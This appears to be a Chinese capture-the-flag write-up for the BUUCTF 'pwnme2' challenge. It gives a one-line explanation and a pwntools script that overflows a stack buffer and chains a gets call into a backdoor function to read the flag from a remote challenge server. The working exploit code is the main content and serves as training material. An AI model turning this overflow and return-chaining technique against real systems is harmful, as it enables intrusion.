
exec_string里有个后门函数,我们可以读取flag文件,而且buu上的flag在根目录下,所以我们只要调用这个函数并且改变string的值就行了
#coding=utf8from pwn import *from LibcSearcher import*context.log_level = 'debug'def debug():gdb.attach(io)pause()#io =process('./pwnme2')io = remote("node4.buuoj.cn",27720)elf =ELF('./pwnme2')exec_string = 0x080485CBstring = 0x0804A060gets_plt = elf.sym['gets']main_addr = elf.sym['main']io.recvuntil('Please input:')#gdb.attach(io)payload = b'a'*(0x6c)+'bbbb'+p32(gets_plt)+p32(exec_string)+p32(string)io.sendline(payload)#pause()io.sendline('flag')io.interactive()

